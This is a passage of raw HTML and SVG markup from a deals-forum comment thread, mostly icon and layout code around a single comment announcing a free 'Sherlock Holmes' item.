<path d="M13.6011 3.596C14.4848 3.596 15.2011 2.87965 15.2011 1.996C15.2011 1.11234 14.4848 0.395996 13.6011 0.395996C12.7174 0.395996 12.0011 1.11234 12.0011 1.996C12.0011 2.87965 12.7174 3.596 13.6011 3.596Z" fill="inherit"/>
</svg>
</span><!--]--></button><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><ul class="commentActions__list" data-v-16c463e4><li class="commentActions__listItem" data-v-16c463e4><button class="commentActions__listItemButton" data-v-16c463e4><span class="baseIcon commentActions__listItemIcon" data-v-16c463e4 data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" viewBox="0 0 32 32" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M10 22c0.55 0.55 1.477 0.523 2.061-0.061l9.879-9.879c0.583-0.583 0.611-1.511 0.061-2.061s-1.477-0.523-2.061 0.061l-9.879 9.879c-0.583 0.583-0.611 1.511-0.061 2.061zM14.903 21.097c0.143 0.283 0.218 0.599 0.218 0.928 0 0.55-0.211 1.064-0.594 1.447l-5.106 5.106c-0.383 0.383-0.897 0.593-1.447 0.593s-1.064-0.211-1.447-0.593l-3.106-3.106c-0.383-0.383-0.594-0.897-0.594-1.447s0.211-1.064 0.594-1.447l5.106-5.106c0.383-0.383 0.897-0.594 1.447-0.594 0.329 0 0.645 0.076 0.928 0.218l2.042-2.042c-0.871-0.669-1.92-1.005-2.97-1.005-1.25 0-2.499 0.474-3.447 1.422l-5.106 5.106c-1.896 1.896-1.896 4.998 0 6.894l3.106 3.106c0.948 0.948 2.197 1.422 3.447 1.422s2.499-0.474 3.447-1.422l5.106-5.106c1.744-1.744 1.882-4.509 0.417-6.417l-2.042 2.042zM30.578 4.528l-3.106-3.106c-0.948-0.948-2.197-1.422-3.447-1.422s-2.499 0.474-3.447 1.422l-5.106 5.106c-1.744 1.744-1.882 4.509-0.417 6.417l2.042-2.042c-0.142-0.283-0.218-0.599-0.218-0.928 0-0.55 0.211-1.064 0.593-1.447l5.106-5.106c0.383-0.383 0.897-0.594 1.447-0.594s1.064 0.211 1.447 0.594l3.106 3.106c0.383 0.383 0.593 0.897 0.593 1.447s-0.211 1.064-0.593 1.447l-5.106 5.106c-0.383 0.383-0.897 0.594-1.447 0.594-0.329 0-0.645-0.076-0.928-0.218l-2.042 2.042c0.871 0.669 1.92 1.005 2.97 1.005 1.25 0 2.499-0.474 3.447-1.422l5.106-5.106c1.896-1.896 1.896-4.998 0-6.894z" fill="inherit" />
</svg>
</span> Copy Comment Link </button></li><!----></ul><!--]--></div></div></div><!----><!----></div><!--[--><!--[--><!--]--><!----><!--]--><!----><!--]--><!----></div></div><!----></div></div><!--]--><!--[--><!--[--><!----><!--]--><div id="post165990154" class="commentsThreadedCommentV2" data-v-2f2487c8 data-v-29ffe987><div class="commentsThreadedCommentV2__timeline" data-v-29ffe987><div class="commentsThreadedCommentV2__timelineAvatar" data-v-29ffe987><button class="linkableButton" data-v-29ffe987 data-v-053a107f><!--[--><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy" width="48" height="48" src="/images/avatar-150.png" loading="lazy" data-v-29ffe987 style="--v5a468893:48px;" data-v-448b6ab0><!--]--></button></div><!----></div><div class="commentsThreadedCommentV2__wrapper" data-v-29ffe987><div class="commentsThreadedCommentV2__parentComment" data-v-29ffe987><div class="commentsThreadedCommentV2__leftColumn" data-v-29ffe987><div class="commentsThreadedCommentAuthorV2" data-v-29ffe987 data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__details" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__userInfo" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__dropdownText" data-v-6670bc2a><label class="commentsThreadedCommentAuthorV2__username" data-qa-ddp-comments-post-username data-v-6670bc2a>RubenH2</label><span class="baseIcon commentsThreadedCommentAuthorV2__iconArrow" data-v-6670bc2a data-v-1abc81c8><svg viewBox="0 0 18 18" preserveAspectRatio="xMinYMin meet" fill="currentColor" id="arrow" role="img" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.2554 13.5065C14.6508 15.0076 13.2467 12.8184 10.7728 10.5042C10.3937 10.1495 9.98795 9.81962 9.60588 9.51458C9.23395 9.21765 8.7012 9.21765 8.32927 9.51458C7.94719 9.81962 7.54148 10.1495 7.16232 10.5042C4.75532 12.8184 3.35123 15.0076 1.74657 13.5065C0.141897 12.0053 1.14481 11.1922 4.55473 8.06483C5.52748 7.15484 7.5 5 8.96757 5C10.4351 5 12.3993 7.14702 13.3804 8.06483C16.8572 11.1922 17.8601 12.0053 16.2554 13.5065Z" fill="inherit"/>
</svg>
</span></div><!----><span class="slickdealsTimestamp" title="Sep 24, 2023 05:21 AM" data-v-6670bc2a data-v-9e296168>Sep 24, 2023 05:21 AM</span><!----><!----></div><div class="commentsThreadedCommentAuthorV2__moreDetails" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__detail" data-v-6670bc2a><span class="baseIcon commentsThreadedCommentAuthorV2__icon" data-v-6670bc2a data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
<g id="Shopping-E-commerce / Tags/Codes / tag-euro">
<g id="Group">
<g id="tag-euro">
<g id="Vector">
<path d="M10.5823 4.07056C11.0235 4.07056 11.3812 3.71288 11.3812 3.27165C11.3812 2.83042 11.0235 2.47274 10.5823 2.47274C10.141 2.47274 9.78336 2.83042 9.78336 3.27165C9.78336 3.71288 10.141 4.07056 10.5823 4.07056Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91925 0.25H12.4464C13.0857 0.25 13.604 0.768279 13.604 1.40761V5.93475C13.604 6.4415 13.4027 6.92753 13.0444 7.28586L6.95216 13.3781C6.71435 13.6162 6.39163 13.75 6.0551 13.75C5.71858 13.75 5.39586 13.6162 5.15805 13.3781L0.4759 8.69596C0.237964 8.45817 0.104004 8.1353 0.104004 7.7989C0.104004 7.4625 0.237693 7.1399 0.475629 6.90211L6.56813 0.809612C6.92646 0.451293 7.4125 0.249987 7.91925 0.25ZM7.452 1.69351C6.60467 2.54083 2.63085 6.52023 1.5992 7.55335C1.4627 7.69005 1.46375 7.90869 1.60032 8.04531C2.38712 8.83239 4.84456 11.2906 5.80972 12.2549C5.94631 12.3914 6.16386 12.3914 6.30048 12.255C7.33332 11.2236 11.3131 7.24939 12.1605 6.402C12.2844 6.27809 12.354 6.11003 12.354 5.9348V1.5H7.91923C7.744 1.49999 7.57591 1.56961 7.452 1.69351Z" fill="inherit"/>
</g>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentAuthorV2__postCount" data-v-6670bc2a>94 Posts</span></div><!----><div class="commentsThreadedCommentAuthorV2__detail" data-v-6670bc2a><span class="baseIcon commentsThreadedCommentAuthorV2__icon" data-v-6670bc2a data-v-1abc81c8><svg viewBox="0 0 14 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<g id="Interface-Essential / Date/Calendar / calendar">
<g id="Group">
<g id="calendar">
<path id="Shape" fill-rule="evenodd" clip-rule="evenodd" d="M10.9373 1.75H12.5415C13.1858 1.75 13.7082 2.27233 13.7082 2.91667V12.8333C13.7082 13.4777 13.1858 14 12.5415 14H1.45817C0.813838 14 0.291504 13.4777 0.291504 12.8333V2.91667C0.291504 2.27233 0.813838 1.75 1.45817 1.75H2.33317C2.49425 1.75 2.62484 1.88058 2.62484 2.04167V3.35417C2.62484 3.59579 2.82071 3.79167 3.06234 3.79167C3.30396 3.79167 3.49984 3.59579 3.49984 3.35417V0.583333C3.49984 0.261167 3.761 0 4.08317 0C4.40534 0 4.6665 0.261167 4.6665 0.583333V1.60475C4.66683 1.68506 4.73202 1.75 4.81234 1.75H8.45817C8.61925 1.75 8.74984 1.88058 8.74984 2.04167V3.35417C8.74984 3.59579 8.94571 3.79167 9.18734 3.79167C9.42896 3.79167 9.62484 3.59579 9.62484 3.35417V0.583333C9.62484 0.261167 9.88601 0 10.2082 0C10.5303 0 10.7915 0.261167 10.7915 0.583333V1.60417C10.7915 1.68471 10.8568 1.75 10.9373 1.75ZM1.74984 12.8333H12.2498C12.4109 12.8333 12.5415 12.7028 12.5415 12.5417V5.54167C12.5415 5.38058 12.4109 5.25 12.2498 5.25H1.74984C1.58875 5.25 1.45817 5.38058 1.45817 5.54167V12.5417C1.45817 12.7028 1.58875 12.8333 1.74984 12.8333Z" fill="inherit"/>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentAuthorV2__joinDate" data-v-6670bc2a>Joined Apr 2016</span></div></div></div></div></div><div class="commentsThreadedCommentV2__mobileHeader" data-v-29ffe987><div class="commentsThreadedCommentV2__mobileHeaderTop" data-v-29ffe987><a class="commentsThreadedCommentV2__author" href="/forums/member.php?u=7401847" data-v-29ffe987>RubenH2</a><!----><span class="slickdealsTimestamp" title="Sep 24, 2023 05:21 AM" data-v-29ffe987 data-v-9e296168>Sep 24, 2023 05:21 AM</span></div><!----><div class="commentsThreadedCommentV2__mobileUserInfo" data-v-29ffe987><div class="commentsThreadedCommentV2__mobileDetail" data-v-29ffe987><span class="baseIcon" data-v-29ffe987 data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
<g id="Shopping-E-commerce / Tags/Codes / tag-euro">
<g id="Group">
<g id="tag-euro">
<g id="Vector">
<path d="M10.5823 4.07056C11.0235 4.07056 11.3812 3.71288 11.3812 3.27165C11.3812 2.83042 11.0235 2.47274 10.5823 2.47274C10.141 2.47274 9.78336 2.83042 9.78336 3.27165C9.78336 3.71288 10.141 4.07056 10.5823 4.07056Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91925 0.25H12.4464C13.0857 0.25 13.604 0.768279 13.604 1.40761V5.93475C13.604 6.4415 13.4027 6.92753 13.0444 7.28586L6.95216 13.3781C6.71435 13.6162 6.39163 13.75 6.0551 13.75C5.71858 13.75 5.39586 13.6162 5.15805 13.3781L0.4759 8.69596C0.237964 8.45817 0.104004 8.1353 0.104004 7.7989C0.104004 7.4625 0.237693 7.1399 0.475629 6.90211L6.56813 0.809612C6.92646 0.451293 7.4125 0.249987 7.91925 0.25ZM7.452 1.69351C6.60467 2.54083 2.63085 6.52023 1.5992 7.55335C1.4627 7.69005 1.46375 7.90869 1.60032 8.04531C2.38712 8.83239 4.84456 11.2906 5.80972 12.2549C5.94631 12.3914 6.16386 12.3914 6.30048 12.255C7.33332 11.2236 11.3131 7.24939 12.1605 6.402C12.2844 6.27809 12.354 6.11003 12.354 5.9348V1.5H7.91923C7.744 1.49999 7.57591 1.56961 7.452 1.69351Z" fill="inherit"/>
</g>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentV2__postCount" data-v-29ffe987>94 Posts </span></div><!----></div></div><div class="commentsThreadedCommentV2__rightColumn" data-v-29ffe987><!----><div class="commentContent commentContent--version2" data-v-29ffe987 data-v-3a609d6a><!----><div class="commentContent__body" data-v-3a609d6a><!----><div class="commentContentHtmlBlock" data-v-3a609d6a data-v-a99db5e6><span data-v-a99db5e6>Sherlock Holmes - $0!<br />
Go go go!</span></div></div></div><!----><div class="commentFooter" data-v-29ffe987 data-v-0b40d13d><!----><!----></div><!--[--><div class="commentActions commentActions--useVersion2" data-v-16c463e4><div class="commentReactionCounters" data-v-16c463e4 data-v-743652e4><!----><!----><!----><!----></div><div class="commentActions__actionsRow" data-v-16c463e4><div class="commentActions__reactions" data-v-16c463e4><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__likeButton commentActions__likeButton--none" data-v-16c463e4 data-v-dda50b75><!--[--><span class="baseIcon commentActions__likeButtonIcon" data-v-16c463e4 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span><span class="commentActions__likeButtonText" data-v-16c463e4>Like</span><!--]--></button><div class="commentReactionsMenu" style="display:none;" data-v-16c463e4 data-v-ef5a1251><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconLike" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Like</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconHelpful" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Emoji">
<path id="Vector" d="M11.8952 5.66527C11.8952 8.99083 8.48051 9.56946 8.48051 12.6056C8.48051 14.2057 7.54211 14.3415 6.26828 14.3415C5.16808 14.3415 3.45644 13.9392 3.45644 12.6056C3.45644 9.50782 0.105469 8.99135 0.105469 5.66527C0.105469 2.55042 2.93768 0.0253906 6.04481 0.0253906C9.15301 0.0253906 11.8952 2.55042 11.8952 5.66527Z" fill="#FFCB4C"/>
<path id="Vector_2" d="M8.07568 6.20962C7.8984 6.03234 7.61184 6.03234 7.43456 6.20962L5.94148 7.7027L4.4484 6.20962C4.27112 6.03234 3.98456 6.03234 3.80728 6.20962C3.63 6.38691 3.63 6.67346 3.80728 6.85074L5.48807 8.53154V13.3313C5.48807 13.5821 5.6912 13.7847 5.94148 13.7847C6.19176 13.7847 6.39489 13.5821 6.39489 13.3313V8.53154L8.07568 6.85074C8.25296 6.67346 8.25296 6.38691 8.07568 6.20962Z" fill="#B68100"/>
<g id="Group 4730">
<path id="Vector_3" d="M8.06373 14.892C8.06373 15.2674 6.9786 16.0255 6.03968 16.0255C5.10075 16.0255 4.01562 15.2674 4.01562 14.892C4.01562 14.5166 5.10027 14.6653 6.03968 14.6653C6.9786 14.6653 8.06373 14.5166 8.06373 14.892Z" fill="#C2CDD5"/>
<path id="Vector_4" d="M8.95429 14.2117C8.95429 14.7122 8.51907 15.1185 7.98282 15.1185H4.09696C3.56071 15.1185 3.12549 14.7122 3.12549 14.2117V11.4912H8.95429V14.2117Z" fill="#99AAB5"/>
<path id="Vector_5" d="M3.1253 14.6655C2.89214 14.6655 2.68619 14.5081 2.64685 14.2864C2.60265 14.0398 2.7814 13.8058 3.04612 13.765L8.87492 12.8582C9.13916 12.8138 9.3898 12.9838 9.43352 13.2309C9.47772 13.4775 9.29897 13.7115 9.03425 13.7523L3.20544 14.6591C3.17873 14.6637 3.15153 14.6655 3.1253 14.6655ZM3.1253 12.8518C2.89214 12.8518 2.68619 12.6945 2.64685 12.4728C2.60265 12.2261 2.7814 11.9922 3.04612 11.9514L8.87492 11.0445C9.13916 11.0006 9.3898 11.1701 9.43352 11.4173C9.47772 11.6639 9.29897 11.8979 9.03425 11.9387L3.20544 12.8455C3.17873 12.85 3.15153 12.8518 3.1253 12.8518Z" fill="#C2CDD5"/>
</g>
</g>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Helpful</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconFunny" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="&#240;&#159;&#166;&#134; emoji &#34;face with tears of joy&#34;">
<path id="Vector" d="M8 16.0254C12.4183 16.0254 16 12.4437 16 8.02539C16 3.60711 12.4183 0.0253906 8 0.0253906C3.58172 0.0253906 0 3.60711 0 8.02539C0 12.4437 3.58172 16.0254 8 16.0254Z" fill="#FFCB4C"/>
<path id="Vector_2" d="M12.7198 8.66548C12.6132 8.53215 12.4265 8.55882 12.2132 8.55882H3.78648C3.57315 8.55882 3.38648 8.53215 3.27982 8.66548C2.23982 9.99882 3.46648 13.8922 7.99982 13.8922C12.5331 13.8922 13.7598 9.99882 12.7198 8.66548Z" fill="#65471B"/>
<path id="Vector_3" d="M5.94678 13.0119C6.53344 13.2786 7.22678 13.4119 8.00011 13.4119C8.77344 13.4119 9.46678 13.2519 10.0534 13.0119C9.49344 12.4253 8.80011 12.2653 8.00011 12.2653C7.20011 12.2653 6.50678 12.4253 5.94678 13.0119Z" fill="#FF717F"/>
<path id="Vector_4" d="M11.9998 9.0918H4.02642C3.46642 9.0918 3.46642 10.1585 3.99975 10.1585H11.9998C12.5331 10.1585 12.5331 9.0918 11.9998 9.0918Z" fill="white"/>
<path id="Vector_5" d="M7.06653 7.14513C6.55986 5.78513 5.81319 5.0918 5.06653 5.0918C4.31986 5.0918 3.57319 5.78513 3.06653 7.14513C3.01319 7.27846 3.27986 7.51846 3.41319 7.38513C3.89319 6.87846 4.47986 6.66513 5.06653 6.66513C5.65319 6.66513 6.23986 6.87846 6.71986 7.38513C6.87986 7.51846 7.11986 7.27846 7.06653 7.14513ZM12.9065 7.14513C12.3999 5.78513 11.6532 5.0918 10.9065 5.0918C10.1599 5.0918 9.41319 5.78513 8.90653 7.14513C8.85319 7.27846 9.11986 7.51846 9.25319 7.38513C9.73319 6.87846 10.3199 6.66513 10.9065 6.66513C11.4932 6.66513 12.0799 6.87846 12.5599 7.38513C12.6932 7.51846 12.9599 7.27846 12.9065 7.14513Z" fill="#65471B"/>
<path id="Vector_6" d="M15.3066 8.53134C17.2533 10.5847 14.6133 13.358 12.6666 11.3047C11.2533 9.81134 11.1733 6.95801 11.1733 6.95801C11.1733 6.95801 13.8933 7.03801 15.3066 8.53134ZM3.33331 11.3047C1.38664 13.358 -1.25336 10.5847 0.693306 8.53134C2.10664 7.03801 4.82664 6.95801 4.82664 6.95801C4.82664 6.95801 4.74664 9.81134 3.33331 11.3047Z" fill="#65B1EF"/>
</g>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Funny</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconNotHelpful" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Not helpful</div></div></div></div><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__replyButton" data-v-16c463e4 data-v-dda50b75><!--[-->Reply<!--]--></button><!--[--><!----><!--]--><!----><!----><div class="popoverMenu commentActions__popover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-16c463e4 data-v-f68be387><!--[--><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__dotsButton" data-v-16c463e4 data-v-dda50b75><!--[--><span class="baseIcon commentActions__dotsIcon" data-v-16c463e4 data-v-1abc81c8><svg viewBox="0 0 16 4" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path d="M2.40121 3.596C3.28486 3.596 4.00121 2.87965 4.00121 1.996C4.00121 1.11234 3.28486 0.395996 2.40121 0.395996C1.51755 0.395996 0.801208 1.11234 0.801208 1.996C0.801208 2.87965 1.51755 3.596 2.40121 3.596Z" fill="inherit"/>
